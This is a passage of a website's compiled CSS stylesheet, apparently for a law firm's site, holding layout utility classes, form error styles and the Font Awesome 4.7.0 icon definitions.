  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}

.visuallyhidden.focusable:active,
.visuallyhidden.focusable:focus {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto;
}

.invisible {
  visibility: hidden;
}

.float-left {
  float: left;
}

.float-right {
  float: right;
}

.img-right, img[align=right] {
  float: right;
  margin: 0.2em 0 1em 1em;
}

.img-left, img[align=left] {
  float: left;
  margin: 0.2em 1em 1em 0;
}

.img-center, img[align=middle] {
  float: none;
  display: block;
  margin: 1em auto;
}

.img-left:first-child, img[align=left]:first-child,
.img-right:first-child,
img[align=right]:first-child,
.img-center:first-child,
img[align=middle]:first-child {
  margin-top: 0;
}

/** VERTICAL ALIGNMENT - http://css-tricks.com/centering-in-the-unknown/
---------------------------------------- **/
.align-middle:before, .align-top:before, .align-bottom:before {
  display: inline-block;
  content: "";
  height: 100%;
  vertical-align: middle;
}
.align-middle > *, .align-top > *, .align-bottom > * {
  display: inline-block;
  vertical-align: middle;
  float: none;
}

.align-bottom > * {
  vertical-align: bottom;
}

.align-top > * {
  vertical-align: top;
}

/** LISTS
---------------------------------------- **/
.unstyled-list, .delimited-list {
  margin: 0;
  padding: 0;
  list-style-type: none;
}

.delimited-list li {
  display: inline-block;
}
.delimited-list li:before {
  content: " | ";
  padding: 0 0.2em;
}
.delimited-list li:first-child:before {
  display: none;
}

/** TEXT
---------------------------------------- **/
.text-center {
  text-align: center;
}

.text-left {
  text-align: left;
}

.text-right {
  text-align: right;
}

.no-pad,
.no-padding {
  padding: 0;
}

.no-marg,
.no-margin {
  margin: 0;
}

/* FUEL CLASSES */
/* for form */
div.error,
li.error,
ul.error {
  background-color: #c30;
  color: #fff;
  padding: 2px 5px;
}

span.error_highlight input,
span.error_highlight textarea,
span.error_highlight select {
  border: 2px solid #c30;
}

/* for ckeditor */
.ckeditor {
  background: #fff;
  padding: 5px 5px 171px 5px;
  color: #000;
  font-size: 12px;
  font-family: "Lucida Grande", "Gill Sans", Arial, Helvetica, Sans-serif !important;
}

/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
/* FONT PATH
 * -------------------------- */
@font-face {
  font-family: "FontAwesome";
  src: url("../fonts/fontawesome-webfont.eot?v=4.7.0");
  src: url("../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0") format("embedded-opentype"), url("../fonts/fontawesome-webfont.woff2?v=4.7.0") format("woff2"), url("../fonts/fontawesome-webfont.woff?v=4.7.0") format("woff"), url("../fonts/fontawesome-webfont.ttf?v=4.7.0") format("truetype"), url("../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular") format("svg");
  font-weight: normal;
  font-style: normal;
}
.fa, .people-detail .credentials .expand:before,
.people-detail .experience .expand:before, .klarquist_archives_widget h5 i, .klarquist_archives_widget .gf_progressbar_title i,
.widget_archive h5 i,
.widget_archive .gf_progressbar_title i, .widget_text h5 i, .widget_text .gf_progressbar_title i, .widget_lc_taxonomy h5 i, .widget_lc_taxonomy .gf_progressbar_title i {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/* makes the font 33% larger relative to the icon container */
.fa-lg {
  font-size: 1.3333333333em;
  line-height: 0.75em;
  vertical-align: -15%;
}

.fa-2x {
  font-size: 2em;
}

.fa-3x {
  font-size: 3em;
}

.fa-4x {
  font-size: 4em;
}

.fa-5x {
  font-size: 5em;
}

.fa-fw {
  width: 1.2857142857em;
  text-align: center;
}

.fa-ul {
  padding-left: 0;
  margin-left: 2.1428571429em;
  list-style-type: none;
}
.fa-ul > li {
  position: relative;
}

.fa-li {
  position: absolute;
  left: -2.1428571429em;
  width: 2.1428571429em;
  top: 0.1428571429em;
  text-align: center;
}
.fa-li.fa-lg {
  left: -1.8571428571em;
}

.fa-border {
  padding: 0.2em 0.25em 0.15em;
  border: solid 0.08em #eee;
  border-radius: 0.1em;
}

.fa-pull-left {
  float: left;
}

.fa-pull-right {
  float: right;
}

.fa.fa-pull-left, .people-detail .credentials .fa-pull-left.expand:before,
.people-detail .experience .fa-pull-left.expand:before, .klarquist_archives_widget h5 i.fa-pull-left, .klarquist_archives_widget .gf_progressbar_title i.fa-pull-left,
.widget_archive h5 i.fa-pull-left,
.widget_archive .gf_progressbar_title i.fa-pull-left, .widget_text h5 i.fa-pull-left, .widget_text .gf_progressbar_title i.fa-pull-left, .widget_lc_taxonomy h5 i.fa-pull-left, .widget_lc_taxonomy .gf_progressbar_title i.fa-pull-left {
  margin-right: 0.3em;
}
.fa.fa-pull-right, .people-detail .credentials .fa-pull-right.expand:before,
.people-detail .experience .fa-pull-right.expand:before, .klarquist_archives_widget h5 i.fa-pull-right, .klarquist_archives_widget .gf_progressbar_title i.fa-pull-right,
.widget_archive h5 i.fa-pull-right,
.widget_archive .gf_progressbar_title i.fa-pull-right, .widget_text h5 i.fa-pull-right, .widget_text .gf_progressbar_title i.fa-pull-right, .widget_lc_taxonomy h5 i.fa-pull-right, .widget_lc_taxonomy .gf_progressbar_title i.fa-pull-right {
  margin-left: 0.3em;
}

/* Deprecated as of 4.4.0 */
.pull-right {
  float: right;
}

.pull-left {
  float: left;
}

.fa.pull-left, .people-detail .credentials .pull-left.expand:before,
.people-detail .experience .pull-left.expand:before, .klarquist_archives_widget h5 i.pull-left, .klarquist_archives_widget .gf_progressbar_title i.pull-left,
.widget_archive h5 i.pull-left,
.widget_archive .gf_progressbar_title i.pull-left, .widget_text h5 i.pull-left, .widget_text .gf_progressbar_title i.pull-left, .widget_lc_taxonomy h5 i.pull-left, .widget_lc_taxonomy .gf_progressbar_title i.pull-left {
  margin-right: 0.3em;
}
.fa.pull-right, .people-detail .credentials .pull-right.expand:before,
.people-detail .experience .pull-right.expand:before, .klarquist_archives_widget h5 i.pull-right, .klarquist_archives_widget .gf_progressbar_title i.pull-right,
.widget_archive h5 i.pull-right,
.widget_archive .gf_progressbar_title i.pull-right, .widget_text h5 i.pull-right, .widget_text .gf_progressbar_title i.pull-right, .widget_lc_taxonomy h5 i.pull-right, .widget_lc_taxonomy .gf_progressbar_title i.pull-right {
  margin-left: 0.3em;
}

.fa-spin {
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear;
}

.fa-pulse {
  -webkit-animation: fa-spin 1s infinite steps(8);
  animation: fa-spin 1s infinite steps(8);
}

@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
.fa-rotate-90 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}

.fa-rotate-180 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}

.fa-rotate-270 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
  -webkit-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  transform: rotate(270deg);
}

.fa-flip-horizontal {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1);
}

.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(1, -1);
  -ms-transform: scale(1, -1);
  transform: scale(1, -1);
}

:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical {
  filter: none;
}

.fa-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: middle;
}

.fa-stack-1x, .fa-stack-2x {
  position: absolute;
  left: 0;
  width: 100%;
  text-align: center;
}

.fa-stack-1x {
  line-height: inherit;
}

.fa-stack-2x {
  font-size: 2em;
}

.fa-inverse {
  color: #fff;
}

/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
   readers do not read off random characters that represent icons */
.fa-glass:before {
  content: "\f000";
}

.fa-music:before {
  content: "\f001";
}

.fa-search:before {
  content: "\f002";
}

.fa-envelope-o:before {
  content: "\f003";
}

.fa-heart:before {
  content: "\f004";
}

.fa-star:before {
  content: "\f005";
}

.fa-star-o:before {
  content: "\f006";
}

.fa-user:before, .widget_text h5 i:before, .widget_text .gf_progressbar_title i:before {
  content: "\f007";
}

.fa-film:before {
  content: "\f008";
}

.fa-th-large:before {
  content: "\f009";
}

.fa-th:before {
  content: "\f00a";
}

.fa-th-list:before {
  content: "\f00b";
}

.fa-check:before {
  content: "\f00c";
}

.fa-remove:before,
.fa-close:before,
.fa-times:before {
  content: "\f00d";
}

.fa-search-plus:before {
  content: "\f00e";
}

.fa-search-minus:before {
  content: "\f010";
}

.fa-power-off:before {
  content: "\f011";
}

.fa-signal:before {
  content: "\f012";
}

.fa-gear:before,
.fa-cog:before {
  content: "\f013";
}

.fa-trash-o:before {
  content: "\f014";
}

.fa-home:before {
  content: "\f015";
}

.fa-file-o:before {
  content: "\f016";
}

.fa-clock-o:before {
  content: "\f017";
}

.fa-road:before {
  content: "\f018";
}

.fa-download:before {
  content: "\f019";
}

.fa-arrow-circle-o-down:before {
  content: "\f01a";
}

.fa-arrow-circle-o-up:before {
  content: "\f01b";
}

.fa-inbox:before {
  content: "\f01c";
}

.fa-play-circle-o:before {
  content: "\f01d";
}

.fa-rotate-right:before,
.fa-repeat:before {
  content: "\f01e";
}

.fa-refresh:before {
  content: "\f021";
}

.fa-list-alt:before {
  content: "\f022";
}

.fa-lock:before {
  content: "\f023";
}

.fa-flag:before {
  content: "\f024";
}

.fa-headphones:before {
  content: "\f025";
}

.fa-volume-off:before {
  content: "\f026";
}

.fa-volume-down:before {
  content: "\f027";
}

.fa-volume-up:before {
  content: "\f028";
}

.fa-qrcode:before {
  content: "\f029";
}

.fa-barcode:before {
  content: "\f02a";
}

.fa-tag:before {
  content: "\f02b";
}

.fa-tags:before {
  content: "\f02c";
}

.fa-book:before {
  content: "\f02d";
}

.fa-bookmark:before {
  content: "\f02e";
}

.fa-print:before {
  content: "\f02f";
}

.fa-camera:before {
  content: "\f030";
}

.fa-font:before {
  content: "\f031";
}

.fa-bold:before {
  content: "\f032";
}

.fa-italic:before {
  content: "\f033";
}

.fa-text-height:before {
  content: "\f034";
}

.fa-text-width:before {
  content: "\f035";
}

.fa-align-left:before {
  content: "\f036";
}

.fa-align-center:before {
  content: "\f037";
}

.fa-align-right:before {
  content: "\f038";
}

.fa-align-justify:before {
  content: "\f039";
}

.fa-list:before, .widget_lc_taxonomy h5 i:before, .widget_lc_taxonomy .gf_progressbar_title i:before {
  content: "\f03a";
}

.fa-dedent:before,
.fa-outdent:before {
  content: "\f03b";
}

.fa-indent:before {
  content: "\f03c";
}

.fa-video-camera:before {
  content: "\f03d";
}

.fa-photo:before,
.fa-image:before,
.fa-picture-o:before {
  content: "\f03e";
}

.fa-pencil:before {
  content: "\f040";
}

.fa-map-marker:before {
  content: "\f041";
}

.fa-adjust:before {
  content: "\f042";
}

.fa-tint:before {
  content: "\f043";
}

.fa-edit:before,
.fa-pencil-square-o:before {
  content: "\f044";
}

.fa-share-square-o:before {
  content: "\f045";
}

.fa-check-square-o:before {
  content: "\f046";
}

.fa-arrows:before {
  content: "\f047";
}

.fa-step-backward:before {
  content: "\f048";
}

.fa-fast-backward:before {
  content: "\f049";
}

.fa-backward:before {
  content: "\f04a";
}

.fa-play:before {
  content: "\f04b";
}

.fa-pause:before {
  content: "\f04c";
}

.fa-stop:before {
  content: "\f04d";
}

.fa-forward:before {
  content: "\f04e";
}

.fa-fast-forward:before {
  content: "\f050";
}

.fa-step-forward:before {
  content: "\f051";
}

.fa-eject:before {
  content: "\f052";
}

.fa-chevron-left:before {
  content: "\f053";
}

.fa-chevron-right:before {
  content: "\f054";
}

.fa-plus-circle:before {
  content: "\f055";
}

.fa-minus-circle:before {
  content: "\f056";
}

.fa-times-circle:before {
  content: "\f057";
}

.fa-check-circle:before {
  content: "\f058";
}

.fa-question-circle:before {
  content: "\f059";
}

.fa-info-circle:before {
  content: "\f05a";
}

.fa-crosshairs:before {
  content: "\f05b";
}

.fa-times-circle-o:before {
  content: "\f05c";
}

.fa-check-circle-o:before {
  content: "\f05d";
}

.fa-ban:before {
  content: "\f05e";
}

.fa-arrow-left:before {
  content: "\f060";
}

.fa-arrow-right:before {
  content: "\f061";
}

.fa-arrow-up:before {
  content: "\f062";
}

.fa-arrow-down:before {
  content: "\f063";
}

.fa-mail-forward:before,
.fa-share:before {
  content: "\f064";
}

.fa-expand:before {
  content: "\f065";
}

.fa-compress:before {
  content: "\f066";
}

.fa-plus:before {
  content: "\f067";
}

.fa-minus:before {
  content: "\f068";
}

.fa-asterisk:before {
  content: "\f069";
}

.fa-exclamation-circle:before {
  content: "\f06a";
}

.fa-gift:before {
  content: "\f06b";
}

.fa-leaf:before {
  content: "\f06c";
}

.fa-fire:before {
  content: "\f06d";
}

.fa-eye:before {
  content: "\f06e";
}

.fa-eye-slash:before {
  content: "\f070";
}

.fa-warning:before,
.fa-exclamation-triangle:before {
  content: "\f071";
}

.fa-plane:before {
  content: "\f072";
}

.fa-calendar:before {
  content: "\f073";
}

.fa-random:before {
  content: "\f074";
}

.fa-comment:before {
  content: "\f075";
}

.fa-magnet:before {
  content: "\f076";
}

.fa-chevron-up:before, .people-detail .credentials .expand.on:before,
.people-detail .experience .expand.on:before {
  content: "\f077";
}

.fa-chevron-down:before, .people-detail .credentials .expand:before,
.people-detail .experience .expand:before {
  content: "\f078";
}

.fa-retweet:before {
  content: "\f079";
}

.fa-shopping-cart:before {
  content: "\f07a";
}

.fa-folder:before {
  content: "\f07b";
}

.fa-folder-open:before {
  content: "\f07c";
}

.fa-arrows-v:before {
  content: "\f07d";
}

.fa-arrows-h:before {
  content: "\f07e";
}

.fa-bar-chart-o:before,
.fa-bar-chart:before {
  content: "\f080";
}

.fa-twitter-square:before {
  content: "\f081";
}

.fa-facebook-square:before {
  content: "\f082";
}

.fa-camera-retro:before {
  content: "\f083";
}

.fa-key:before {
  content: "\f084";
}

.fa-gears:before,
.fa-cogs:before {
  content: "\f085";
}

.fa-comments:before {
  content: "\f086";
}

.fa-thumbs-o-up:before {
  content: "\f087";
}

.fa-thumbs-o-down:before {
  content: "\f088";
}

.fa-star-half:before {
  content: "\f089";
}

.fa-heart-o:before {
  content: "\f08a";
}

.fa-sign-out:before {
  content: "\f08b";
}

.fa-linkedin-square:before {
  content: "\f08c";
}

.fa-thumb-tack:before {
  content: "\f08d";
}

.fa-external-link:before {
  content: "\f08e";
}

.fa-sign-in:before {
  content: "\f090";
}

.fa-trophy:before {
  content: "\f091";
}

.fa-github-square:before {
  content: "\f092";
}

.fa-upload:before {
  content: "\f093";
}

.fa-lemon-o:before {
  content: "\f094";
}

.fa-phone:before {
  content: "\f095";
}

.fa-square-o:before {
  content: "\f096";
}

.fa-bookmark-o:before {
  content: "\f097";
}

.fa-phone-square:before {
  content: "\f098";
}

.fa-twitter:before {
  content: "\f099";
}

.fa-facebook-f:before,
.fa-facebook:before {
  content: "\f09a";
}

.fa-github:before {
  content: "\f09b";
}

.fa-unlock:before {
  content: "\f09c";
}

.fa-credit-card:before {
  content: "\f09d";
}

.fa-feed:before,
.fa-rss:before {
  content: "\f09e";
}

.fa-hdd-o:before {
  content: "\f0a0";
}

.fa-bullhorn:before {
  content: "\f0a1";
}

.fa-bell:before {
  content: "\f0f3";
}

.fa-certificate:before {
  content: "\f0a3";
}

.fa-hand-o-right:before {
  content: "\f0a4";
}

.fa-hand-o-left:before {
  content: "\f0a5";
}

.fa-hand-o-up:before {
  content: "\f0a6";
}

.fa-hand-o-down:before {
  content: "\f0a7";
}

.fa-arrow-circle-left:before {
  content: "\f0a8";
}

.fa-arrow-circle-right:before {
  content: "\f0a9";
}

.fa-arrow-circle-up:before {
  content: "\f0aa";
}

.fa-arrow-circle-down:before {
  content: "\f0ab";
}

.fa-globe:before {
  content: "\f0ac";
}

.fa-wrench:before {
  content: "\f0ad";
}

.fa-tasks:before {
  content: "\f0ae";
}

.fa-filter:before {
  content: "\f0b0";
}

.fa-briefcase:before {
  content: "\f0b1";
}

.fa-arrows-alt:before {
  content: "\f0b2";
}

.fa-group:before,
.fa-users:before {
  content: "\f0c0";
}

.fa-chain:before,
.fa-link:before {
  content: "\f0c1";
}

.fa-cloud:before {
  content: "\f0c2";
}

.fa-flask:before {
  content: "\f0c3";
}

.fa-cut:before,
.fa-scissors:before {
  content: "\f0c4";
}

.fa-copy:before,
.fa-files-o:before {
  content: "\f0c5";
}

.fa-paperclip:before {
  content: "\f0c6";
}

.fa-save:before,
.fa-floppy-o:before {
  content: "\f0c7";
}

.fa-square:before {
  content: "\f0c8";
}

.fa-navicon:before,
.fa-reorder:before,
.fa-bars:before {
  content: "\f0c9";
}

.fa-list-ul:before {
  content: "\f0ca";
}

.fa-list-ol:before {
  content: "\f0cb";
}

.fa-strikethrough:before {
  content: "\f0cc";
}

.fa-underline:before {
  content: "\f0cd";
}

.fa-table:before {
  content: "\f0ce";
}

.fa-magic:before {
  content: "\f0d0";
}

.fa-truck:before {
  content: "\f0d1";
}

.fa-pinterest:before {
  content: "\f0d2";
}

.fa-pinterest-square:before {
  content: "\f0d3";
}

.fa-google-plus-square:before {
  content: "\f0d4";
}

.fa-google-plus:before {
  content: "\f0d5";
}

.fa-money:before {
  content: "\f0d6";
}

.fa-caret-down:before {
  content: "\f0d7";
}

.fa-caret-up:before {
  content: "\f0d8";
}

.fa-caret-left:before {
  content: "\f0d9";
}

.fa-caret-right:before {
  content: "\f0da";
}

.fa-columns:before {
  content: "\f0db";
}

.fa-unsorted:before,
.fa-sort:before {
  content: "\f0dc";
}

.fa-sort-down:before,
.fa-sort-desc:before {
  content: "\f0dd";
}

.fa-sort-up:before,
.fa-sort-asc:before {
  content: "\f0de";
}

.fa-envelope:before {
  content: "\f0e0";
}

.fa-linkedin:before {
  content: "\f0e1";
}

.fa-rotate-left:before,
.fa-undo:before {
  content: "\f0e2";
}

.fa-legal:before,
.fa-gavel:before {
  content: "\f0e3";
}

.fa-dashboard:before,
.fa-tachometer:before {
  content: "\f0e4";
}

.fa-comment-o:before {
  content: "\f0e5";
}

.fa-comments-o:before {
  content: "\f0e6";
}

.fa-flash:before,
.fa-bolt:before {
  content: "\f0e7";
}

.fa-sitemap:before {
  content: "\f0e8";
}

.fa-umbrella:before {
  content: "\f0e9";
}

.fa-paste:before,
.fa-clipboard:before {
  content: "\f0ea";
}

.fa-lightbulb-o:before {
  content: "\f0eb";
}

.fa-exchange:before {
  content: "\f0ec";
}

.fa-cloud-download:before {
  content: "\f0ed";
}

.fa-cloud-upload:before {
  content: "\f0ee";
}

.fa-user-md:before {
  content: "\f0f0";
}

.fa-stethoscope:before {
  content: "\f0f1";
}

.fa-suitcase:before {
  content: "\f0f2";
}

.fa-bell-o:before {
  content: "\f0a2";
}

.fa-coffee:before {
  content: "\f0f4";
}

.fa-cutlery:before {
  content: "\f0f5";
}

.fa-file-text-o:before {
  content: "\f0f6";
}

.fa-building-o:before {
  content: "\f0f7";
}

.fa-hospital-o:before {
  content: "\f0f8";
}

.fa-ambulance:before {
  content: "\f0f9";
}

.fa-medkit:before {
  content: "\f0fa";
}

.fa-fighter-jet:before {
  content: "\f0fb";
}

.fa-beer:before {
  content: "\f0fc";
}

.fa-h-square:before {
  content: "\f0fd";
}

.fa-plus-square:before {
  content: "\f0fe";
}

.fa-angle-double-left:before {
  content: "\f100";
}

.fa-angle-double-right:before {
  content: "\f101";
}

.fa-angle-double-up:before {
  content: "\f102";
}

.fa-angle-double-down:before {
  content: "\f103";
}

.fa-angle-left:before {
  content: "\f104";
}

.fa-angle-right:before {
  content: "\f105";
}

.fa-angle-up:before {
  content: "\f106";
}

.fa-angle-down:before {
  content: "\f107";
}

.fa-desktop:before {
  content: "\f108";
}

.fa-laptop:before {
  content: "\f109";
}

.fa-tablet:before {
  content: "\f10a";
}

.fa-mobile-phone:before,
.fa-mobile:before {
  content: "\f10b";
}

.fa-circle-o:before {
  content: "\f10c";
}

.fa-quote-left:before {
  content: "\f10d";
}

.fa-quote-right:before {
  content: "\f10e";
}

.fa-spinner:before {
  content: "\f110";
}

.fa-circle:before {
  content: "\f111";
}

.fa-mail-reply:before,
.fa-reply:before {
  content: "\f112";
}

.fa-github-alt:before {
  content: "\f113";
}

.fa-folder-o:before {
  content: "\f114";
}

.fa-folder-open-o:before {
  content: "\f115";
}

.fa-smile-o:before {
  content: "\f118";
}

.fa-frown-o:before {
  content: "\f119";
}

.fa-meh-o:before {
  content: "\f11a";
}

.fa-gamepad:before {
  content: "\f11b";
}

.fa-keyboard-o:before {
  content: "\f11c";
}

.fa-flag-o:before {
  content: "\f11d";
}

.fa-flag-checkered:before {
  content: "\f11e";
}

.fa-terminal:before {
  content: "\f120";
}

.fa-code:before {
  content: "\f121";
}

.fa-mail-reply-all:before,
.fa-reply-all:before {
  content: "\f122";
}

.fa-star-half-empty:before,
.fa-star-half-full:before,
.fa-star-half-o:before {
  content: "\f123";
}

.fa-location-arrow:before {
  content: "\f124";
}

.fa-crop:before {
  content: "\f125";
}

.fa-code-fork:before {
  content: "\f126";
}

.fa-unlink:before,
.fa-chain-broken:before {
  content: "\f127";
}

.fa-question:before {
  content: "\f128";
}

.fa-info:before {
  content: "\f129";
}

.fa-exclamation:before {
  content: "\f12a";
}

.fa-superscript:before {
  content: "\f12b";
}

.fa-subscript:before {
  content: "\f12c";
}

.fa-eraser:before {
  content: "\f12d";
}

.fa-puzzle-piece:before {
  content: "\f12e";
}

.fa-microphone:before {
  content: "\f130";
}

.fa-microphone-slash:before {
  content: "\f131";
}

.fa-shield:before {
  content: "\f132";
}

.fa-calendar-o:before {
  content: "\f133";
}

.fa-fire-extinguisher:before {
  content: "\f134";
}

.fa-rocket:before {
  content: "\f135";
}

.fa-maxcdn:before {
  content: "\f136";
}

.fa-chevron-circle-left:before {
  content: "\f137";
}

.fa-chevron-circle-right:before {
  content: "\f138";
}

.fa-chevron-circle-up:before {
  content: "\f139";
}

.fa-chevron-circle-down:before {
  content: "\f13a";
}

.fa-html5:before {
  content: "\f13b";
}

.fa-css3:before {
  content: "\f13c";
}

.fa-anchor:before {
  content: "\f13d";
}

.fa-unlock-alt:before {
  content: "\f13e";
}

.fa-bullseye:before {
  content: "\f140";
}

.fa-ellipsis-h:before {
  content: "\f141";
}

.fa-ellipsis-v:before {
  content: "\f142";
}

.fa-rss-square:before {
  content: "\f143";
}

.fa-play-circle:before {
  content: "\f144";
}

.fa-ticket:before {
  content: "\f145";
}

.fa-minus-square:before {
  content: "\f146";
}

.fa-minus-square-o:before {
  content: "\f147";
}

.fa-level-up:before {
  content: "\f148";
}

.fa-level-down:before {
  content: "\f149";
}

.fa-check-square:before {
  content: "\f14a";
}

.fa-pencil-square:before {
  content: "\f14b";
}

.fa-external-link-square:before {
  content: "\f14c";
}

.fa-share-square:before {
  content: "\f14d";
}

.fa-compass:before {
  content: "\f14e";
}

.fa-toggle-down:before,
.fa-caret-square-o-down:before {
  content: "\f150";
}

.fa-toggle-up:before,
.fa-caret-square-o-up:before {
  content: "\f151";
}

.fa-toggle-right:before,
.fa-caret-square-o-right:before {
  content: "\f152";
}

.fa-euro:before,
.fa-eur:before {
  content: "\f153";
}

.fa-gbp:before {
  content: "\f154";
}

.fa-dollar:before,
.fa-usd:before {
  content: "\f155";
}

.fa-rupee:before,
.fa-inr:before {
  content: "\f156";
}

.fa-cny:before,
.fa-rmb:before,
.fa-yen:before,
.fa-jpy:before {
  content: "\f157";
}

.fa-ruble:before,
.fa-rouble:before,
.fa-rub:before {
  content: "\f158";
}

.fa-won:before,
.fa-krw:before {
  content: "\f159";
}

.fa-bitcoin:before,
.fa-btc:before {
  content: "\f15a";
}

.fa-file:before {
  content: "\f15b";
}

.fa-file-text:before {
  content: "\f15c";
}

.fa-sort-alpha-asc:before {
  content: "\f15d";
}

.fa-sort-alpha-desc:before {
  content: "\f15e";
}

.fa-sort-amount-asc:before {
  content: "\f160";
}

.fa-sort-amount-desc:before {
  content: "\f161";
}

.fa-sort-numeric-asc:before {
  content: "\f162";
}

.fa-sort-numeric-desc:before {
  content: "\f163";
}

.fa-thumbs-up:before {
  content: "\f164";
}

.fa-thumbs-down:before {
  content: "\f165";
}

.fa-youtube-square:before {
  content: "\f166";
}

.fa-youtube:before {
  content: "\f167";
}

.fa-xing:before {
  content: "\f168";
}

.fa-xing-square:before {
  content: "\f169";
}

.fa-youtube-play:before {
  content: "\f16a";
}

.fa-dropbox:before {
  content: "\f16b";
}

.fa-stack-overflow:before {
  content: "\f16c";
}

.fa-instagram:before {
  content: "\f16d";
}

.fa-flickr:before {
  content: "\f16e";
}

.fa-adn:before {
  content: "\f170";
}

.fa-bitbucket:before {
  content: "\f171";
}

.fa-bitbucket-square:before {
  content: "\f172";
}

.fa-tumblr:before {
  content: "\f173";
}

.fa-tumblr-square:before {
  content: "\f174";
}

.fa-long-arrow-down:before {
  content: "\f175";
}

.fa-long-arrow-up:before {
  content: "\f176";
}

.fa-long-arrow-left:before {
  content: "\f177";
}

.fa-long-arrow-right:before {
  content: "\f178";
}

.fa-apple:before {
  content: "\f179";
}

.fa-windows:before {
  content: "\f17a";
}

.fa-android:before {
  content: "\f17b";
}

.fa-linux:before {
  content: "\f17c";
}

.fa-dribbble:before {
  content: "\f17d";
}

.fa-skype:before {
  content: "\f17e";
}

.fa-foursquare:before {
  content: "\f180";
}

.fa-trello:before {
  content: "\f181";
}

.fa-female:before {
  content: "\f182";
}

.fa-male:before {
  content: "\f183";
}

.fa-gittip:before,
.fa-gratipay:before {
  content: "\f184";
}

.fa-sun-o:before {
  content: "\f185";
}

.fa-moon-o:before {
  content: "\f186";
}

.fa-archive:before, .klarquist_archives_widget h5 i:before, .klarquist_archives_widget .gf_progressbar_title i:before,
.widget_archive h5 i:before,
.widget_archive .gf_progressbar_title i:before {
  content: "\f187";
}

.fa-bug:before {
  content: "\f188";
}

.fa-vk:before {
  content: "\f189";
}

.fa-weibo:before {
  content: "\f18a";
}

.fa-renren:before {
  content: "\f18b";
}

.fa-pagelines:before {
  content: "\f18c";
}

.fa-stack-exchange:before {
  content: "\f18d";
}

.fa-arrow-circle-o-right:before {
  content: "\f18e";
}

.fa-arrow-circle-o-left:before {
  content: "\f190";
}

.fa-toggle-left:before,
.fa-caret-square-o-left:before {
  content: "\f191";
}

.fa-dot-circle-o:before {
  content: "\f192";
}

.fa-wheelchair:before {
  content: "\f193";
}

.fa-vimeo-square:before {
  content: "\f194";
}

.fa-turkish-lira:before,
.fa-try:before {
  content: "\f195";
}

.fa-plus-square-o:before {
  content: "\f196";
}

.fa-space-shuttle:before {
  content: "\f197";
}

.fa-slack:before {
  content: "\f198";
}

.fa-envelope-square:before {
  content: "\f199";
}

.fa-wordpress:before {
  content: "\f19a";
}

.fa-openid:before {
  content: "\f19b";
}

.fa-institution:before,
.fa-bank:before,
.fa-university:before {
  content: "\f19c";
}

.fa-mortar-board:before,
.fa-graduation-cap:before {
  content: "\f19d";
}

.fa-yahoo:before {
  content: "\f19e";
}

.fa-google:before {
  content: "\f1a0";
}

.fa-reddit:before {
  content: "\f1a1";
}

.fa-reddit-square:before {
  content: "\f1a2";
}

.fa-stumbleupon-circle:before {
  content: "\f1a3";
}

.fa-stumbleupon:before {
  content: "\f1a4";
}

.fa-delicious:before {
  content: "\f1a5";
}

.fa-digg:before {
  content: "\f1a6";
}

.fa-pied-piper-pp:before {
  content: "\f1a7";
}

.fa-pied-piper-alt:before {
  content: "\f1a8";
}

.fa-drupal:before {
  content: "\f1a9";
}

.fa-joomla:before {
  content: "\f1aa";
}

.fa-language:before {
  content: "\f1ab";
}

.fa-fax:before {
  content: "\f1ac";
}

.fa-building:before {
  content: "\f1ad";
}

.fa-child:before {
  content: "\f1ae";
}

.fa-paw:before {
  content: "\f1b0";
}

.fa-spoon:before {
  content: "\f1b1";
}

.fa-cube:before {
  content: "\f1b2";
}

.fa-cubes:before {
  content: "\f1b3";
}

.fa-behance:before {
  content: "\f1b4";
}

.fa-behance-square:before {
  content: "\f1b5";
}

.fa-steam:before {
  content: "\f1b6";
}

.fa-steam-square:before {
  content: "\f1b7";
}

.fa-recycle:before {
  content: "\f1b8";
}

.fa-automobile:before,
.fa-car:before {
  content: "\f1b9";
}

.fa-cab:before,
.fa-taxi:before {
  content: "\f1ba";
}

.fa-tree:before {
  content: "\f1bb";
}

.fa-spotify:before {
  content: "\f1bc";
}

.fa-deviantart:before {
  content: "\f1bd";
}

.fa-soundcloud:before {
  content: "\f1be";
}

.fa-database:before {
  content: "\f1c0";
}

.fa-file-pdf-o:before {
  content: "\f1c1";
}

.fa-file-word-o:before {
  content: "\f1c2";
}

.fa-file-excel-o:before {
  content: "\f1c3";
}

.fa-file-powerpoint-o:before {
  content: "\f1c4";
}

.fa-file-photo-o:before,
.fa-file-picture-o:before,
.fa-file-image-o:before {
  content: "\f1c5";
}

.fa-file-zip-o:before,
.fa-file-archive-o:before {
